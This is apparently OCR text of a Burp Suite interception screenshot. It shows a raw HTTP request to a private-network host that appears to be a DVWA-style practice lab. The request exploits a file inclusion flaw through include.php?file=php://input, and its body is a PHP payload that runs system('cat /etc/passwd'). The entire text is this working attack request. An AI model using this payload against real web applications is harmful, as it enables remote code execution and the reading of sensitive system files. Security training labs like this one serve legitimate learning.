 Intercept HTTP history WebSockets history Options
Request to http://192.168.10.77:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /include.php/?file=php://input HTTP/1.1
2 Host: 192.168.10.77
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=e9pkej75nrd6f781pfm3gv0er4; security=impossible
10 Connection: close
11
12 <?php system('cat /etc/passwd');?>